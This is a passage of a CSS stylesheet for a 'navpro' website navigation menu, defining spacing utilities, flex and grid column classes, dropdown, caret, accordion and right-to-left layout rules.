  .navpro.navpro .xs-pb0 {
    padding-bottom: 0;
  }
  .navpro.navpro .xs-pl0 {
    padding-left: 0;
  }
  .navpro.navpro .xs-p1 {
    padding: 0.5rem;
  }
  .navpro.navpro .xs-pt1 {
    padding-top: 0.5rem;
  }
  .navpro.navpro .xs-pr1 {
    padding-right: 0.5rem;
  }
  .navpro.navpro .xs-pb1 {
    padding-bottom: 0.5rem;
  }
  .navpro.navpro .xs-pl1 {
    padding-left: 0.5rem;
  }
  .navpro.navpro .xs-p2 {
    padding: 1rem;
  }
  .navpro.navpro .xs-pt2 {
    padding-top: 1rem;
  }
  .navpro.navpro .xs-pr2 {
    padding-right: 1rem;
  }
  .navpro.navpro .xs-pb2 {
    padding-bottom: 1rem;
  }
  .navpro.navpro .xs-pl2 {
    padding-left: 1rem;
  }
  .navpro.navpro .xs-p3 {
    padding: 2rem;
  }
  .navpro.navpro .xs-pt3 {
    padding-top: 2rem;
  }
  .navpro.navpro .xs-pr3 {
    padding-right: 2rem;
  }
  .navpro.navpro .xs-pb3 {
    padding-bottom: 2rem;
  }
  .navpro.navpro .xs-pl3 {
    padding-left: 2rem;
  }
  .navpro.navpro .xs-p4 {
    padding: 4rem;
  }
  .navpro.navpro .xs-pt4 {
    padding-top: 4rem;
  }
  .navpro.navpro .xs-pr4 {
    padding-right: 4rem;
  }
  .navpro.navpro .xs-pb4 {
    padding-bottom: 4rem;
  }
  .navpro.navpro .xs-pl4 {
    padding-left: 4rem;
  }
}
.navpro.navpro .flex {
  display: flex !important;
}
.navpro.navpro .flex-column {
  flex-direction: column;
}
.navpro.navpro .flex-wrap {
  flex-wrap: wrap;
}
.navpro.navpro .flex-nowrap {
  flex-wrap: nowrap;
}
.navpro.navpro .items-start {
  align-items: flex-start;
}
.navpro.navpro .items-end {
  align-items: flex-end;
}
.navpro.navpro .items-center {
  align-items: center;
}
.navpro.navpro .items-baseline {
  align-items: baseline;
}
.navpro.navpro .items-stretch {
  align-items: stretch;
}
.navpro.navpro .self-start {
  align-self: flex-start;
}
.navpro.navpro .self-end {
  align-self: flex-end;
}
.navpro.navpro .self-center {
  align-self: center;
}
.navpro.navpro .self-baseline {
  align-self: baseline;
}
.navpro.navpro .self-stretch {
  align-self: stretch;
}
.navpro.navpro .justify-start {
  justify-content: flex-start;
}
.navpro.navpro .justify-end {
  justify-content: flex-end;
}
.navpro.navpro .justify-center {
  justify-content: center;
}
.navpro.navpro .justify-between {
  justify-content: space-between;
}
.navpro.navpro .justify-around {
  justify-content: space-around;
}
.navpro.navpro .justify-evenly {
  justify-content: space-evenly;
}
.navpro.navpro .content-start {
  align-content: flex-start;
}
.navpro.navpro .content-end {
  align-content: flex-end;
}
.navpro.navpro .content-center {
  align-content: center;
}
.navpro.navpro .content-between {
  align-content: space-between;
}
.navpro.navpro .content-around {
  align-content: space-around;
}
.navpro.navpro .content-stretch {
  align-content: stretch;
}
.navpro.navpro .order-0 {
  order: 0;
}
.navpro.navpro .order-1 {
  order: 1;
}
.navpro.navpro .order-2 {
  order: 2;
}
.navpro.navpro .order-3 {
  order: 3;
}
.navpro.navpro .order-last {
  order: 99999;
}
.navpro.navpro .hide {
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
}
.navpro.navpro .display-none {
  display: none !important;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-hide {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro.navpro .sm-hide {
    display: none !important;
  }
}
.column.main .navpro ul {
  padding: 0 !important;
}
.column.main .navpro li {
  margin: 0 !important;
}
.column.main .navpro li::before {
  display: none;
}
.column.main .navpro .li-item {
  padding: 0 !important;
  text-indent: 0 !important;
}
.navpro ul {
  margin: 0;
  padding: 0;
}
.navpro ul ul {
  padding: 0;
}
.navpro li {
  margin: 0;
}
.navpro li.level0::after,
.navpro li.level0:hover::after {
  display: none;
  position: static;
  height: auto;
  width: auto;
}
.navpro.navpro {
  position: static;
}
.navpro.navpro ul {
  position: static;
}
.navpro.navpro ul ul {
  padding: 0;
}
.navpro.navpro li.li-item {
  position: static;
}
.navpro.navpro .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.navpro.navpro .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
  margin: 0;
}
.navpro.navpro .li-item > a {
  position: relative;
}
.navpro.navpro .parent > a {
  position: relative;
}
.navpro.navpro .parent > a::after {
  content: '' !important;
}
.navpro.navpro .level0 > .level-top {
  padding: 11px 12px 11px 12px;
  border: none;
  display: inline-block;
  line-height: normal;
}
.navpro.navpro .level0.parent > .level-top {
  padding-right: 20px;
}
.navpro.navpro .level0.active > .level-top,
.navpro.navpro .level0.has-active > .level-top {
  border: none;
  display: inline-block;
}
.navpro > .navpro-menu .panel {
  padding: 10px 5px;
  background-color: #fafafa;
}
.navpro > .navpro-menu .links li {
  padding: 0 5px;
}
.navpro > .navpro-menu .links li a {
  padding: 0;
}
.navpro > .navpro-menu .transparent {
  background-color: transparent;
}
.navpro > .navpro-menu li.text-small > a {
  font-size: .8em;
}
.navpro > .navpro-menu li.text-big > a {
  font-size: 1.1em;
}
.navpro > .navpro-menu a .text-small,
.navpro > .navpro-menu span .text-small,
.navpro > .navpro-menu p .text-small,
.navpro > .navpro-menu div .text-small {
  font-size: .8em;
}
.navpro > .navpro-menu a .text-big,
.navpro > .navpro-menu span .text-big,
.navpro > .navpro-menu p .text-big,
.navpro > .navpro-menu div .text-big {
  font-size: 1.1em;
}
.navpro > .navpro-menu img.row {
  display: block;
  margin: 0 auto;
}
@media (max-width: 480px) {
  .navpro > .navpro-menu .xs-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro > .navpro-menu .sm-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
.navpro-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .navpro-row {
    flex-direction: column;
    flex-wrap: nowrap;
  }
}
.navpro-row.gutters,
.navpro-row.gutters > .navpro-row {
  margin-left: -12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters,
  .navpro-row.gutters > .navpro-row {
    margin-left: 0;
  }
}
.navpro-row.gutters > .navpro-col,
.navpro-row.gutters > .navpro-row > .navpro-col {
  margin-left: 12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters > .navpro-col,
  .navpro-row.gutters > .navpro-row > .navpro-col {
    margin-left: 0;
  }
}
.navpro-row.around {
  justify-content: space-around;
}
.navpro-row.between {
  justify-content: space-between;
}
.navpro-row.auto .navpro-col {
  flex-grow: 1;
}
.navpro-col-12 {
  width: 100%;
}
.navpro-offset-12 {
  margin-left: 100%;
}
.navpro-col-11 {
  width: 91.66666667%;
}
.navpro-offset-11 {
  margin-left: 91.66666667%;
}
.navpro-col-10 {
  width: 83.33333333%;
}
.navpro-offset-10 {
  margin-left: 83.33333333%;
}
.navpro-col-9 {
  width: 75%;
}
.navpro-offset-9 {
  margin-left: 75%;
}
.navpro-col-8 {
  width: 66.66666667%;
}
.navpro-offset-8 {
  margin-left: 66.66666667%;
}
.navpro-col-7 {
  width: 58.33333333%;
}
.navpro-offset-7 {
  margin-left: 58.33333333%;
}
.navpro-col-6 {
  width: 50%;
}
.navpro-offset-6 {
  margin-left: 50%;
}
.navpro-col-5 {
  width: 41.66666667%;
}
.navpro-offset-5 {
  margin-left: 41.66666667%;
}
.navpro-col-4 {
  width: 33.33333333%;
}
.navpro-offset-4 {
  margin-left: 33.33333333%;
}
.navpro-col-3 {
  width: 25%;
}
.navpro-offset-3 {
  margin-left: 25%;
}
.navpro-col-2 {
  width: 16.66666667%;
}
.navpro-offset-2 {
  margin-left: 16.66666667%;
}
.navpro-col-1 {
  width: 8.33333333%;
}
.navpro-offset-1 {
  margin-left: 8.33333333%;
}
.navpro-col-0 {
  width: 0%;
}
.navpro-offset-0 {
  margin-left: 0%;
}
.navpro .gutters > .navpro-col-12 {
  width: calc(100% - 12px);
}
.navpro .gutters > .navpro-offset-12 {
  margin-left: calc(100% + 12px) !important;
}
.navpro .gutters > .navpro-col-11 {
  width: calc(91.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-11 {
  margin-left: calc(91.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-10 {
  width: calc(83.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-10 {
  margin-left: calc(83.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-9 {
  width: calc(75% - 12px);
}
.navpro .gutters > .navpro-offset-9 {
  margin-left: calc(75% + 12px) !important;
}
.navpro .gutters > .navpro-col-8 {
  width: calc(66.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-8 {
  margin-left: calc(66.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-7 {
  width: calc(58.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-7 {
  margin-left: calc(58.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-6 {
  width: calc(50% - 12px);
}
.navpro .gutters > .navpro-offset-6 {
  margin-left: calc(50% + 12px) !important;
}
.navpro .gutters > .navpro-col-5 {
  width: calc(41.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-5 {
  margin-left: calc(41.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-4 {
  width: calc(33.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-4 {
  margin-left: calc(33.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-3 {
  width: calc(25% - 12px);
}
.navpro .gutters > .navpro-offset-3 {
  margin-left: calc(25% + 12px) !important;
}
.navpro .gutters > .navpro-col-2 {
  width: calc(16.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-2 {
  margin-left: calc(16.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-1 {
  width: calc(8.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-1 {
  margin-left: calc(8.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-0 {
  width: calc(0% - 12px);
}
.navpro .gutters > .navpro-offset-0 {
  margin-left: calc(0% + 12px) !important;
}
@media (max-width: 768px) {
  [class^='offset-'],
  [class*=' offset-'] {
    margin-left: 0;
  }
}
.navpro .pull-first {
  order: -1;
}
.navpro .push-last {
  order: 1;
}
@media (max-width: 768px) {
  .navpro-row .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col + .navpro-col {
    margin-top: 16px;
  }
  .navpro .pull-first-sm {
    order: -1;
  }
  .navpro .push-last-sm {
    order: 1;
  }
}
.navpro .gutters .navpro-col.push-left,
.navpro .push-left {
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-right,
.navpro .push-right {
  margin-left: auto;
}
.navpro .gutters .navpro-col.push-center,
.navpro .push-center {
  margin-left: auto;
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-middle,
.navpro .push-middle {
  margin-top: auto;
  margin-bottom: auto;
}
.navpro .push-bottom {
  margin-top: auto;
}
@media (max-width: 768px) {
  .navpro .gutters .navpro-col.push-left-sm,
  .navpro .push-left-sm {
    margin-left: 0;
  }
  .navpro .gutters .navpro-col.push-center-sm,
  .navpro .push-center-sm {
    margin-left: auto;
    margin-right: auto;
  }
  .navpro .push-top-sm {
    margin-top: 0;
  }
}
.navpro .align-middle {
  align-items: center;
}
.navpro .align-right {
  justify-content: flex-end;
}
.navpro .align-center {
  justify-content: center;
}
@media (max-width: 768px) {
  .navpro .align-left-sm {
    justify-content: flex-start;
  }
}
:root {
  --navpro-accordion-max-width: 768px;
  --navpro-initially-expanded-min-width: 1280px;
}
.navpro-menu a:hover > .tip {
  text-decoration: none;
}
.navpro-menu .tip {
  display: inline-block;
  top: -3px;
  position: relative;
  padding: 2px 3px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 0.7em;
  line-height: normal;
  color: #ffffff;
  background: #1979c3;
}
.navpro-menu .tip.text-small {
  font-size: .65em;
}
.navpro-menu .tip.text-big {
  font-size: .8em;
}
.navpro-menu .tip.text-big.top {
  top: -8px;
}
.navpro-menu .tip.top {
  position: absolute;
  top: -6px;
  right: 21px;
}
.rtl .navpro-menu .tip.top {
  right: auto;
  left: 21px;
}
.navpro-menu .tip.top::before {
  content: '';
  position: absolute;
  right: 6px;
  top: 100%;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #1979c3;
}
.rtl .navpro-menu .tip.top::before {
  right: auto;
  left: 6px;
}
.navpro-menu .tip.inverted {
  color: #1979c3;
  background: #ffffff;
}
.navpro-menu .tip.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.accent {
  background: #ff7103;
}
.navpro-menu .tip.accent::before {
  border-top-color: #ff7103;
}
.navpro-menu .tip.accent.inverted {
  color: #ff7103;
  background: #ffffff;
}
.navpro-menu .tip.accent.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.muted {
  background: #555555;
}
.navpro-menu .tip.muted::before {
  border-top-color: #555555;
}
.navpro-menu .tip.muted.inverted {
  color: #555555;
  background: #ffffff;
}
.navpro-menu .tip.muted.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.black {
  color: #ffffff;
  background: #000000;
}
.navpro-menu .tip.black::before {
  border-top-color: #000000;
}
.navpro-menu .tip.black.inverted {
  color: #000000;
  background: #ffffff;
}
.navpro-menu .tip.black.inverted::before {
  border-top-color: #ffffff;
}
.navpro .block:first-child {
  margin-top: 0;
}
.navpro .block:last-child {
  margin-bottom: 0;
}
.navpro .block .subtitle {
  display: none;
}
.navpro .block .product-items .product-item {
  position: relative;
}
.navpro .navpro-search .block-search {
  float: none;
  align-self: center;
  margin: 0;
  padding: 0;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
  transform: none;
  position: static;
  width: auto;
}
.navpro .navpro-search .block-search .block-title {
  margin: 0 0 15px;
}
.navpro .navpro-search .block-search .form.minisearch {
  position: relative;
}
.navpro .li-item > .navpro-search .block-search .block-title {
  display: none;
}
.navpro .li-item > .navpro-search .block-search .field label {
  display: none;
}
.navpro.orientation-vertical .level0 {
  margin: 0;
}
.navpro.orientation-vertical .children > li > a,
.navpro.orientation-vertical .level0 > .level-top,
.navpro.orientation-vertical .level0.active > .level-top,
.navpro.orientation-vertical .level0.has-active > .level-top {
  display: block;
}
.navpro.orientation-vertical .parent-expanded > a {
  font-weight: bold;
}
.navpro.orientation-vertical .parent-expanded .parent-expanded > a {
  font-weight: normal;
}
.navpro.orientation-vertical > ul {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  flex-direction: column;
}
.navpro.orientation-vertical .navpro-dropdown .children > li > a,
.navpro.orientation-vertical .navpro-dropdown .children .parent > a {
  padding: 8px 12px;
}
.navpro.orientation-vertical .level0 > .level-top {
  padding: 8px 12px;
}
.navpro-pills li.level0 {
  background: #f4f4f4;
  border-radius: 10px;
  margin: 0 5px 5px 0;
}
.navpro-shevron {
  display: none;
}
.navpro-dropdown {
  position: absolute;
  opacity: 0;
  display: none;
}
.navpro-dropdown-inner {
  box-sizing: border-box;
  padding: 12px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-top: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-left: 0;
  padding-right: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding: 12px;
  padding-top: 0;
  padding-bottom: 0;
}
.navpro-dropdown {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #eaeaea;
  box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.1);
  min-width: 230px;
  font-weight: normal;
  z-index: 90;
}
.navpro-dropdown.shown {
  right: auto;
  opacity: 1;
  display: block;
  z-index: 91;
}
li:hover > .navpro-dropdown {
  z-index: 92;
}
.navpro-dropdown > .navpro-close {
  cursor: pointer;
  width: 20px;
  height: 20px;
  position: relative;
  z-index: 10;
  position: absolute;
  right: 12px;
  top: 12px;
}
.navpro-dropdown > .navpro-close::before,
.navpro-dropdown > .navpro-close::after {
  content: '';
  position: absolute;
  left: auto;
  right: 10px;
  top: 0;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.navpro-dropdown > .navpro-close::before {
  transform: rotate(45deg);
}
.navpro-dropdown > .navpro-close::after {
  transform: rotate(-45deg);
}
.navpro.orientation-horizontal li.size-boxed,
.navpro.orientation-horizontal li.size-fullwidth,
.navpro.orientation-horizontal li.size-fullscreen {
  position: static;
}
.dropdown-left .ui-menu-item {
  text-align: right;
}
.rtl .dropdown-left .ui-menu-item {
  text-align: left;
}
.navpro .li-item.navpro-shop-all {
  font-weight: bold;
}
.navpro .navpro-a-with-thumbnail {
  max-height: 130px;
  overflow: hidden;
}
@media (min-width: 769px) {
  .navpro .navpro-a-with-thumbnail {
    margin-bottom: 8px;
  }
}
.navpro .navpro-a-with-thumbnail img {
  margin-top: 5px;
  filter: contrast(95%);
}
.navpro .level0 .children > li > a,
.navpro .level0 .children .parent > a {
  text-decoration: none;
}
.navpro .level0 .children > li > a:hover,
.navpro .level0 .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children > li > a,
.navpro-dropdown .children .parent > a {
  display: block;
  line-height: inherit;
  color: #666666;
  padding: 7px 12px 7px 12px;
  text-decoration: none;
}
.navpro-dropdown .children > li > a:hover,
.navpro-dropdown .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children .parent > a {
  padding-right: 20px;
}
.rtl .navpro-dropdown .children .parent > a {
  padding: 7px 12px 7px 12px;
  padding-left: 20px;
}
.navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a:has(+ .navpro-dropdown-expanded, img) {
  font-weight: bold;
  padding-bottom: 5px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li > a:has(+ .navpro-dropdown-expanded) {
  padding-top: 3px;
  padding-bottom: 3px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a {
  padding-top: 6px;
  padding-bottom: 6px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a span {
  line-height: normal;
}
.navpro-dropdown .multicolumn {
  display: flex;
  align-content: flex-start;
  flex-wrap: wrap;
  flex-direction: row;
}
.navpro-dropdown .multicolumn > li {
  width: 100%;
}
.navpro-dropdown .vertical.multicolumn {
  flex-direction: column;
  display: block;
}
@media (min-width: 769px) {
  .navpro-dropdown .vertical.multicolumn-8 {
    column-count: 8;
  }
  .navpro-dropdown .vertical.multicolumn-7 {
    column-count: 7;
  }
  .navpro-dropdown .vertical.multicolumn-6 {
    column-count: 6;
  }
  .navpro-dropdown .vertical.multicolumn-5 {
    column-count: 5;
  }
  .navpro-dropdown .vertical.multicolumn-4 {
    column-count: 4;
  }
  .navpro-dropdown .vertical.multicolumn-3 {
    column-count: 3;
  }
  .navpro-dropdown .vertical.multicolumn-2 {
    column-count: 2;
  }
  .navpro-dropdown .vertical.multicolumn-1 {
    column-count: 1;
  }
}
.navpro-dropdown .vertical.multicolumn > li {
  display: block;
  width: 100%;
  break-inside: avoid-column;
}
.navpro-icon-caret,
.navpro.navigation .level0.parent > .level-top > .ui-menu-icon {
  position: static;
  display: block;
}
.navpro-icon-caret::after {
  display: none !important;
}
.navpro .caret-hidden > a.level-top {
  padding: 11px 12px 11px 12px !important;
}
.navpro .caret-hidden > a.level-top::before,
.navpro .caret-hidden > a.level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro-icon-caret::before,
.navpro .parent > a::before {
  content: '';
  position: absolute;
  right: 1px;
  top: calc(50% - 10px);
  transform: rotate(-90deg);
  opacity: 0.8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 20px;
  height: 20px;
}
.rtl .navpro-icon-caret::before,
.rtl .navpro .parent > a::before {
  left: 1px;
  right: auto;
  transform: rotate(90deg);
}
.navpro.navpro .parent > a:has(.navpro-icon-caret)::before {
  display: none !important;
}
.navpro.navpro .parent.ui-menu-item > a::before {
  display: none !important;
}
.caret-bottom a.level-top > .navpro-icon-caret::before,
.caret-bottom .parent > a.level-top::before {
  top: auto;
  right: auto;
  left: calc(50% - 8px);
  bottom: 5px;
}
.navpro.navpro .caret-hidden .level0 > .level-top {
  padding: 11px 12px 11px 12px !important;
}
.navpro.navpro .caret-hidden .level0 > .level-top::before,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro.orientation-horizontal .caret-bottom .level0 > .level-top,
.rtl .navpro.orientation-horizontal .caret-bottom .level0 > .level-top {
  padding: 11px 12px 11px 12px;
  padding-bottom: 20px;
}
.navpro.dropdown-left .children .navpro-icon-caret::before,
.navpro.dropdown-left .children .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left .children .navpro-icon-caret::before,
.rtl .navpro.dropdown-left .children .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 12px;
  padding-left: 20px;
}
.rtl .navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 20px;
  padding-left: 12px;
}
.navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.rtl .navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-left: 20px;
}
.rtl .navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-right: 20px;
}
.navpro-overlay-element {
  display: none;
}
@media (min-width: 768.02px) {
  .navpro-nowrap {
    flex-wrap: nowrap !important;
  }
  .navpro-nowrap:not(.navpro-nowrap-ready) {
    overflow: hidden !important;
    opacity: 0;
    pointer-events: none;
  }
  .navpro-nowrap-justify-start {
    justify-content: start !important;
  }
  .navpro-nowrap > li {
    flex-shrink: 0;
  }
  .navpro-nowrap .navpro-item-more {
    align-self: center;
  }
  .navpro-nowrap .navpro-item-more > .nav-a-icon-more {
    padding: 7px 12px 7px 12px;
    display: flex !important;
    align-items: center;
  }
  .navpro-nowrap .navpro-item-more > .nav-a-icon-more svg {
    width: 20px;
    height: 20px;
    fill: currentColor;
  }
  .navpro-nowrap .navpro-item-more > .nav-a-icon-more::after {
    display: none !important;
  }
  .navigation-wrapper:has(.navpro-nowrap) {
    flex-grow: 1;
  }
  .navigation-wrapper:has(.navpro-nowrap:not(.navpro-nowrap-ready)) {
    flex-shrink: 1;
    overflow: hidden;
    opacity: 0;
  }
  .header.content:has(.navpro-nowrap:not(.navpro-nowrap-ready)) .logo {
    flex-shrink: 0;
  }
  .header .nav-sections:has(.navpro-nowrap:not(.navpro-nowrap-ready)) {
    width: 0;
  }
}
@media (max-width: 768px) {
  .navpro-transformable.navpro .level0 > .level-top {
    display: block;
  }
  .navpro-transformable.navpro .level0.active > .level-top,
  .navpro-transformable.navpro .level0.has-active > .level-top {
    display: block;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transition: transform 200ms ease-in-out;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transform: rotate(-90deg);
  }
  .navpro-transformable li.opened > a > .navpro-icon-caret::before {
    transform: rotate(0deg);
  }
  .navpro-transformable .navpro-dropdown {
    background: transparent;
    border: 0;
    box-shadow: none;
    min-width: 0;
    position: static;
    box-shadow: none !important;
    width: auto !important;
    min-height: 0 !important;
    max-height: 0;
    max-width: 100%;
    overflow: hidden;
  }
  .navpro-transformable .navpro-dropdown .multicolumn.vertical {
    height: auto !important;
  }
  .navpro-transformable .navpro-dropdown.shown {
    max-height: 1000em;
  }
  .navpro-transformable .navpro-dropdown-inner {
    padding-top: 3px;
    padding-bottom: 5px;
  }
  .navpro-transformable .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
    padding-left: 10px;
  }
  .navpro-transformable .navpro-dropdown .children {
    display: block;
    /* reset ribbon style */
  }
  .navpro-transformable .navpro-dropdown .children.multicolumn > li {
    width: 100%;
  }
}
.navpro.navpro-accordion.navpro .level0 > .level-top {
  display: block;
}
.navpro.navpro-accordion.navpro .level0.active > .level-top,
.navpro.navpro-accordion.navpro .level0.has-active > .level-top {
  display: block;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transition: transform 200ms ease-in-out;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transform: rotate(-90deg);
}
.navpro.navpro-accordion li.opened > a > .navpro-icon-caret::before {
  transform: rotate(0deg);
}
.navpro.navpro-accordion .navpro-dropdown {
  background: transparent;
  border: 0;
  box-shadow: none;
  min-width: 0;
  position: static;
  box-shadow: none !important;
  width: auto !important;
  min-height: 0 !important;
  max-height: 0;
  max-width: 100%;
  overflow: hidden;
}
.navpro.navpro-accordion .navpro-dropdown .multicolumn.vertical {
  height: auto !important;
}
.navpro.navpro-accordion .navpro-dropdown.shown {
  max-height: 1000em;
}
.navpro.navpro-accordion .navpro-dropdown-inner {
  padding-top: 3px;
  padding-bottom: 5px;
}
.navpro.navpro-accordion .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
  padding-left: 10px;
}
.navpro.navpro-accordion .navpro-dropdown .children {
  display: block;
  /* reset ribbon style */
}
.navpro.navpro-accordion .navpro-dropdown .children.multicolumn > li {
  width: 100%;
}
.navpro-amazon li.level1 {
  position: static;
}
.navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  top: -1px !important;
  left: 100% !important;
}
.rtl .navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  left: auto !important;
  right: 100% !important;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic .level0 > .level-top {
  display: flex;
  align-items: center;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a img,
.navpro.navpro .navpro-iconic .level0 > .level-top img {
  margin: 3px;
}
.navpro.navpro .navpro-iconic.iconic-vertical .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic.iconic-vertical .level0 > .level-top {
  flex-direction: column;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 20px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 0;
  padding-right: 20px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 30px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 0;
  padding-right: 30px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a {
  position: relative;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  content: '';
  position: absolute;
  left: 6px;
  top: calc(50% - 6px);
  transform: rotate(90deg);
  opacity: .8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 12px;
  height: 12px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  left: auto;
  right: 6px;
  transform: rotate(-90deg);
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current a {
  font-weight: bold;
}
.navpro-linkbar {
  display: flex;
  flex-wrap: wrap;
}
.navpro.navpro-theme-dark,
.navpro.navpro-theme-dark-bar {
